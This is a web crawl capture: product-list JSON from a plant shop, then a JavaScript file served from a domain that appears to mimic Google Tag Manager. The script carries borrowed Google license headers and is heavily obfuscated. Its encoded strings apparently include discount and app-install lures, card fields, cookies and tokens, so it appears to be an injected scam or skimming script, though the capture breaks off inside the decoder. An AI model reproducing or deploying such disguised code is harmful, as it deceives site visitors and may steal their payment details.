Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768989252.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/classy-cacti-garden\/art01482"},{"id":"49289","city":"Euphorbia Garden","name":"Euphorbia Garden","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768993932.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/euphorbia-garden\/art02863"},{"id":"49291","city":"Sansevieria 3 Pcs -Ceramic Pot","name":"Sansevieria 3 Pcs -Ceramic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1769089691.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/sansevieria-3-pcs-ceramic-pot\/gro19623"},{"id":"49293","city":"Sansevieria - Ceramic Pot-20 cm","name":"Sansevieria - Ceramic Pot-20 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1769090312.jpg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/sansevieria-ceramic-pot-20-cm\/gro74569"},{"id":"49295","city":"Sansevieria - Ceramic Pot-15 cm","name":"Sansevieria - Ceramic Pot-15 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1769090517.jpeg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/sansevieria-ceramic-pot-15-cm\/gro49365"},{"id":"49297","city":"Sansevieria - Ceramic Pot-10 cm","name":"Sansevieria - Ceramic Pot-10 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1769090672.jpeg","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/plants\/sansevieria-ceramic-pot-10-cm\/gro95827"},{"id":"49305","city":"Schefflera Nova Plant","name":"Schefflera Nova Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1769407351.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-plants\/indoor-plants1\/schefflera-nova-plant\/flo37062"},{"id":"49307","city":"Oncidium Plant","name":"Oncidium Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1769409578.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-plants\/indoor-plants1\/oncidium-plant\/flo12854"},{"id":"49309","city":"Zamioculcas zamiifolia","name":"Zamioculcas zamiifolia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1769409851.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-plants\/indoor-plants1\/zamioculcas-zamiifolia\/flo70281"},{"id":"49311","city":"Fatsia japonica","name":"Fatsia japonica","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1769410206.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-plants\/indoor-plants1\/fatsia-japonica\/flo85410"},{"id":"49313","city":"Air Plant Tillandsia","name":"Air Plant Tillandsia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1769414890.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-plants\/indoor-plants1\/air-plant-tillandsia\/flo06718"}]

--- FILE ---
content_type: application/javascript
request_url: https://gtmtimestamp.com/MGYrODF0ZDBnc3F6UnV2N0xwVldJcE1LWXZsSDVTejh4Szkxd0VQUXVkVT0=.js?_=17694337547
body_size: 340415
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x129755=_0x3d4a;(function(_0xa18d64,_0xc42428){const _0x4a73ab=_0x3d4a,_0x24a5df=_0xa18d64();while(!![]){try{const _0x43b2bf=parseInt(_0x4a73ab(0x23b))/0x1*(parseInt(_0x4a73ab(0x180))/0x2)+-parseInt(_0x4a73ab(0x1cb))/0x3*(-parseInt(_0x4a73ab(0x2ca))/0x4)+-parseInt(_0x4a73ab(0x277))/0x5+parseInt(_0x4a73ab(0x216))/0x6*(parseInt(_0x4a73ab(0x117))/0x7)+parseInt(_0x4a73ab(0x156))/0x8+parseInt(_0x4a73ab(0x122))/0x9*(parseInt(_0x4a73ab(0x143))/0xa)+-parseInt(_0x4a73ab(0x184))/0xb;if(_0x43b2bf===_0xc42428)break;else _0x24a5df['push'](_0x24a5df['shift']());}catch(_0x98b122){_0x24a5df['push'](_0x24a5df['shift']());}}}(_0x2dc2,0x87ad8));function _0x2dc2(){const _0x4e2a42=['zMfJzwjVB2SUy29T','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','ywrKrxzLBNrmAxn0zw5LCG','B21mtNC','yNLst2u','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','DKLMzxu','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','zgLZCgf0y2HfDMvUDa','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','lMfHBs10Aw1LCI1IyxiTotGYmW','wLrOAwy','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','B1rVz1q','oMHVDMvYihSkicaGignVBg9YoIbIBgfJAZSkFq','q2vYCMfY','AuzsDva','[base64]','zK94qLO','v09Jyuu','thDNt2S','ruznzem','suXKBxC','tfD3uKC','w3DZxsbYzxrYEsaJ','C21Z','y29UDgvUDa','CMrisNi','EKDsC3m','Cg9ZDe1LC3nHz2u','EKjgCfi','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','rMTYsKe','rxLzDe8','EwXozKC','thnzuNq','z21Mt2y','BNjAwhG','wvPhrxa','ru90sfG','A0ffqxe','tgzQzwy','DxnLCM5HBwu','w3DZxsbVCgvU','tKze','BgfUz3vHz2u','DMT3uM0','pc9KAxy+cIaGica8ysbOCMvMpsi','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','EeHwzhO','qM9crhy','sNnQBM4','EgnND3O','wgzgyKW','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','u2KGzgvTyw5KW6KSigf1Dg9YAxnLEIbSj2LUC3rHBgXHDgLVBIbKzxb1AxmGWQSGu291CMnLCYbPBMnVBM51zxmGWRSGzgfUCYb2B3mGCgfYyw3dQhrYzxmU','zLPvwuy','CxvLCNLtzwXLy3rVCG','yMLSBgLUzY1ZDgf0zq','C3r5Bgu','suvTBgm','C3vIBwL0','[base64]','EMfZEKS','t0HrEfO','C2v0uhjVCgvYDhK','A3nQDxK','vLvivwe','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','z2viuxu','B3LQr3G','CMHQALy','BNb4wwW','yM9KEq','CMvKzgL0lMnVBq','DMTrsLm','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','mZKYnZuYvNbltwL3','BwfW','zw5KC1DPDgG','CMfKAw8','y2L0Eq','wuv1yxe','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','re9NshK','DgvZDa','z2v0sxrLBq','lMfHBs1TB2rHBc1IB3GTotGYmW','qwjYzsbSysbHChaGCgfYysb2zw50yxmGzMXHC2GGy29UigHHC3rHidGWjsbKzsbKzxnJDwvUDg88yNi+ugfNBYb1BhrYysbYW6fWAwrVigvUigXHigfWCcWGy3ldQwrPDg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','CgfYzw50tM9Kzq','CgfbyxC','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','r0TnzfC','CMvHC29U','tLfmDMS','ienVzgu6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+pgLUChv0ihr5Cgu9iNrLEhqIigLKpsjnCdjTsZfZBf9ZBxmIignSyxnZpsjnCdjTsZfZBc1JB2rLlwLUChv0iGOGicaGicaGicaGicaGicaGicaGicaGicbKyxrHlxr5Cgu9iG','wNnYzfy','C05VvxC','sNj5qMm','qwXLCNq','vvbZvKG','B0HXrMK','AKfkvfC','lMfHBs1TB2rHBc1IDg4TotGYmW','lK1WmM1lmxnSlwnVzguTC3vIBwL0lwj0BG','vvrizu0','Dc5JBW','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','DLz4CMq','BvDqsKi','BM9Uzq','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','y2HLy2TIB3G','A0f3Auq','ChLvwuy','vg1oshu','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','CgDrC0e','q2XPzw50ignSzwfUDxa','Dg90ywW','x19Syxn0uMvXu2vUDef0','pc9WpGOGicaGicaGicaGicaGicaGphaGzgf0ys1KztK4pG','t3z1yMC','rxbRzNm','zw5JB2rL','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','uKfVt0S','C3rHCNrZv2L0Aa','DuTVuee','Bwf4','zgf0yq','BgfZDg5HBwu','DKX0wxK','D3PTExm','lK1WmM1lmxnSlw1VzgfSlwrHDge','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','tervDvK','DeP0u08','BwH6uhm','D2fYBG','Aw5ZDgfNCMfTlMnVBq','v0fjveLorW','lMfKzhjLC3mTBgLZDcaUzgvMyxvSDc1HzgrYzxnZic5HzgrYzxnZlw5HBwu6BgfZDc1JAgLSza','C2HVDwXKuMvJB25Uzwn0','tM5ky0C','EMXjyvK','Aw5svhO','CMvTB3zL','jMXVyZ0','ywfTlw92zxjSyxKTotGYmW','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','BMv4DfnPyMXPBMC','s0rewvG','txaYBuSXC2XFBw9KywW','twzWwxm','vKz0tha','BgLUA2vKAw4Uy29T','BgvUz3rO','DxjS','B0XgzLu','rg93BMXVywqGDgHLigfWCcbMB3iGDxaGDg8GodaLig9MzIbMBgfZAcbKzwfSCZXICJ5tyxzLihrPBwuSigDLDcaKnsbIB251CYaMiduLignHC2HIywnRig9Uigv2zxj5igLUlwfWCcbWDxjJAgfZzs4','AgLKzgvU','zM9Yy2vKq2XVC2u','2kFzGDIQ2k0G2yxyR9Mk2leG2kFzHnMf2ytzGDIN2kOG2yJyP9IO2k3yQYdyUDMginMf2ytzGsbbueSG2kFzHnIW2yOG2ylzHDIQinIO2kRzHTIY2yRzHnMhlG','sw5PDa','ote3ntyY','DgfYz2v0','seP5Du4','ihSkicaGigHLAwDODdOGmtaWzhzOoWOGicaGD2LKDgG6ideWmcu7cIaGicbIB3jKzxi6ig5VBMu7cIaGicbWB3nPDgLVBJOGzML4zwq7cN0GiW','CeHnseq','wNzTt0W','lMfHBs1TB2rHBc1Py29UltK4mJm','DMLZAwjSzq','B3bHy2L0Eq','zgvIDwC','zM50tKW','rgvZy2fYz2eGAw5Py2LHzgeGy29UimoPEgL0BY4UlG','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','r21kCwu','CgfYC2u','w3DZxsbLCNjVCG','C1zvEgy','zgLZywjSzwq','AgPiuMS','sMrWtwi','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','Dc5Tzq','B2HVC0y','qM1zqNG','tuHnCwW','Bg9N','iMnVzguIoIjLCNjVCIi','yNrVyq','zgLZCgXHEq','DM5yyuy','D25gsxy','yNrUlxnVBgLKigj0BG','B3nsuxK','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','y3jLyxrLrwXLBwvUDa','B3bLBG','svPSwwu','u0vux0nbuKrFte9htW','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','qKXzsum','q2XVC2u','tK9kEfO','rgzABKm','DgLRDg9RlMnVBq','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','C21qAgi','Dgv4DenVBNrLBNq','v1LSrMy','BwTIAhC','EvH5qwS','BhH0BNy','BxbIueu','B3bHy2L0EsaWlJrZ','rwX6Chq','B3npzwS','C2v0qxr0CMLIDxrL','CgHVBMu','w3DZxsbJB25Uzwn0','tLDmr3q','sg93ihrVigLUC3rHBgWGDgHLigfWCdO','BM93','DfHAwxm','D3jPDgu','C2ffzNi','tgTqCK8','q2Tbt3q','qxDnqvO','y2f0y2G','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','whDYuLq','qxHLweq','C3rYzwv0wZbD','z2v0','CMvHzhLtDgf0zq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','ihSkicaGign1CNnVCJOGCg9PBNrLCJSkicaGignVBg9YoIb3AgL0ztSkFsaJ','Cgf0Aa','uhnWzNO','z2v0rwXLBwvUDej5swq','yxbWBhK','Bw1Twxu','ywz0zxjLBMq','AgvHza','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','ywfTlwLUC3rHBgWTAw5ZDhj1y3rPB25ZltK4mJm','ufHZC3K','CgvVsuO','Aw5Zzxj0qMvMB3jL','z2v0vgLTzq','vLD1yKi','yNv0Dg9U','rLvKqu8','ntK2mtjXy051CLC','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','lMfHBs1TB2rHBc1KzxnJltK4mJm','r21etKu','BwDgD00','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','Bwv0Ag9K','CMvJB25Uzwn0qxr0zw1WDhm','v3ruAK0','u0vux0jbtKTFte9htW','DM50z3u','mtGZndjiCNbTtKW','zwnHzgG','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','CxvLCNLtzwXLy3rVCKfSBa','wvPZrNC','lK1WmM1lmxnSlwnVzguTAw5WDxq','uhrAuNi','C0zqwwe','ue5eyLm','C3r5BgvZ','zgLZy29UBMvJDa','D0Dty0q','EeTVsgq','AK1uswG','CMvTB3zLrxzLBNrmAxn0zw5LCG','AhjLzG','D3D3lG','D3nZoI8V','[base64]','lMfHBs1PBNn0ywXSlwLUC3rYDwn0Aw9UCY05odiZ','CMvTB3zLsxrLBq','Ce5WsgS','AvvzBuy','t3zSCuK','BerqueK','y0HSrwu','vKP2uM4','uMv0DxjU','C2nYB2XS','wwDqu2C','zhPzrNa','s1vNsuq','t2TSqva','ndyXmenxsNLJDG','AwLZA2i','tw92rKK','sKjOvvu','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','Dw5KzwzPBMvK','C3jJ','Aw5ZDhj1y3rPB25Z','EMTby1q','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','txaYBuSXC2WTy29Kzs1PBNb1Da','Ag9ZDa','oYbtzwn1CMu','DhjPBq','rgnRzKW','uKL0yxu','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','zM9YrwfJAa','wM5bB1m','odu5mJC0nfH2q01Ksq','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','ueLo','y2fYza','CMvWBgfJzq','lMfHBs1VDMvYBgf5ltK4mJm','B1rSu2O','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','AwzYyw1L','q0Xpu0vFq09otKvdveLptG','rxvYB3bLl01VC2nVDW','vK5duwy','v3nLEhO','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','q0PRAvu','q0XAq0e','C1jMC2e','qwTQCKC','thvOA1C','CMvZB2X2zq','C3rYAw5NAwz5','tKXrq20','z2v0rgf0yq','C2nYzwvU','Ahzvtfu','DgvYBxm','CLfsrLK','u0Dkt1K','[base64]','sNP5CMK','B2DHsui','ywrK','DMfSDwu','ugXNvhy','wuf6rgm','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','q3DpBu4','zeXdENG','DgL0Bgu','Dg9mB2nHBgveyxrLu3rYAw5N','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','C2vUza','mtC1nJrqDhfbEvi','CMvTB3zLqxr0CMLIDxrL','D0vkv0q','C3Dpy08','mJuYmtq2odrQshvbwwW','y05jvM8','DgvSzxbOB25L','Ee9QB2m','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','rM1lthe','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','zMfJDg9Y','quXfuLq','uw95vfu','sfHRDwC','zMXVB3i','BwLUrgvSyxK','DMLZAwjPBgL0Evn0yxrL','Eg1PvMq','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','qxzSzxq','r09Nrvq','qLL6t1e','DhDkwuO','D2LKDgG','BM9YBwfSAxPL','u0vmrunu','iL19','DhrNCxq','y29UDgvUDfDPBMrVDW','EfjLBwK','CwLgAeO','D2fzz2q','sNfmq3q','y2XHC3nmAxn0','C2nYB2XSAw5N','B3b0Aw9UoMnOzwnRzwq','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','yxbWzw5Kq2HPBgq','ruPmweq','yLjnzMu','C2XPy2u','qwjJwuW','DerkqK8','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','wxDfDeG','vuPpu0i','tvrKu0C','p3rVA2vUpq','BgPivhO','t1bftL9nt0rbta','Eu1LA2S','C0XNsgO','CfnNuxK','yxbR','y2XVC2vK','lMfHBs1TB2rHBc10AxrSzs05odiZ','vNvNA1u','DxnLCKfNzw50','CMvXoNnLBNq','zuryyNC','ywfOA0q','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','B2PPtei','B0fLtMq','i2DYyw5KDg90ywW','C2nYB2XSsw50B1zPzxC','u3zzs1u','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','EuvSzMe','EwfOB28Uy29T','CMvJB25Uzwn0vgLTzxi','y29Kzq','teTrC3i','DhDPDhrLCI5JB20','m1n1DfPrrW','yMfZzvvYBa','C3rYzwv0wZfD','A0Xqq2K','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','uKjtr0C','[base64]','r2vsAxG','CM91BMq','t0rPruu','BwPNv2O','rvrdy3u','yuThsgW','B05eruG','i01WmM1lmxnSx2nHCMrFyNjHBMq','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','sLzSzvi','B3zLCMzSB3C','DgvTCgXHDgu','DMD6y1C','Dg9Rzw4','swTVyLi','y3z2','y29VA2LL','y2XVC2u','AM9PBG','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','zMv0y2G','B2jZzxj2zq','CgLUDgvYzxn0lMnVBq','qwzxrfu','y2XHC3noyw1L','rezxv3q','Bhbqwha','uMfcrhq','CMvNAw9Ux2LK','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','y3nZ','s3DOqLO','zgvS','uxbTDe4','sKXmvfu','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','CMneDu8','z2v0qxr0CMLIDxrL','[base64]','mtm4lcaYmduSideW','D29vDfG','rfHby1m','t3fMzwy','u01wu0K','rfryBKS','Ag9ZDg5HBwu','zMLUza','[base64]','yxv0BW','jMrHDge9','ywH1vuW','CMfUzg9T','B212zfi','EwvZ','C2v0','zw4Tvvm','q29UzMLYBq','txLjzue','wM15wfO','oYbWyxrOps87igrVBwfPBJ0U','ue5rAfu','A01NwMO','Ew91DhvIzs5JB20','Eunfr0m','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','EMrbuK4','C3bSAxq','nZHosKXswgS','BLjRsxi','s1n6rLK','Dhj1zq','t25buhq','[base64]','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','wKDPA0m','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','CMvMzxjYzxi','BwLU','teH0AK4','ihWG','DMToqMK','lMfHBs1JBg9Zzs1IDg4TotGYmW','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','wMz4rvO','teHXs1u','zNjVBunOyxjdB2rL','q2HprKW','rMvYBwvY','CMvSB2fK','DgHLBG','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','DeLkBeu','ufvtsa','z29Vz2XLx21LDhjPy3m9ohu3Etz0yty3','y1Hbt1i','sfnMELm','u1LVELK','C2vHCMnO','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','yKHMBhO','rK90t0G','yLbqqui','EfnODNK','mte4qM9mAKfr','zgf0ys10ExbL','2lFzInMr2leG2kRyRnIX2kJyQsdyQTIZ2yJzGTMdiq','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','twvNysbVzMvYDgfZigvUigXHigfWCdOGodaLigrLigrLC2n1zw50BYaRigv2zw50B3mGvKLqpgjYpKnVBxbYysbYW6fWAwrHlcbYzwDHBg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','sNzvsuG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','qvvtAhu','zgvZy3jPChrPB24','DhbeD2e','vNjVqLO','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','Dg9vventDhjPBMC','qLzhEe8','BgfTD0q','y2XHC3m','B3bouxq','tfrnrfm','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','y29SB3i','D3z1u08','Dg9mB2nHBgvtDhjPBMC','Aw5UzxjuzxH0','B25LCNjVCG','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','shPyDxu','C3vIC3rYAw5N','zg9JDw1LBNq','y2XPy2S','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','Aw5KzxHpzG','DhLWzq','DxnLCL9Hz2vUDa','BMvoyLm','y2HLy2TLza','s1De','ywfTx3n0EwXLC185odiZ','wxzTq0S','[base64]','w2LKkJ1JB25KAxrPB25Zx3rVx2fWChjVDMvD','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','v2zJCw0','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','x19MzxrJAeDHDgvjBNn0ywXSzwq','[base64]','2kxyUTMe2kFzGG','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','Aw5Uzxjive1m','qND3yvi','CeXtufe','CMvWBgfJzufSBa','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','z2ndz2y','[base64]','Aw5JBhvKzxm','C3rYAw5N','Cg93','sfzOqK0','mJa1ndaXnuzuEvfmtq','wMrIvLa','zfLREeG','vg90ywWGFca','tfvOA2m','CMvWzwf0'];_0x2dc2=function(){return _0x4e2a42;};return _0x2dc2();}function _0x3d4a(_0x8414a2,_0x283f19){const _0x2dc24e=_0x2dc2();return _0x3d4a=function(_0x3d4a97,_0x3e6da8){_0x3d4a97=_0x3d4a97-0xfe;let _0x3e5658=_0x2dc24e[_0x3d4a97];if(_0x3d4a['qmWaDG']===undefined){var _0x1a062a=function(_0x338f8b){const _0x5e1a36='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3b6982='',_0x4b2dd2='';for(let _0x378518=0x0,_0x25328a,_0x59676a,_0x54f6ab=0x0;_0x59676a=_0x338f8b['charAt'](_0x54f6ab++);~_0x59676a&&(_0x25328a=_0x378518%0x4?_0x25328a*0x40+_0x59676a:_0x59676a,_0x378518++%0x4)?_0x3b6982+=String['fromCharCode'](0xff&_0x25328a>>(-0x2*_0x378518&0x6)):0x0){_0x59676a=_0x5e1a36['indexOf'](_0x59676a);}for(let 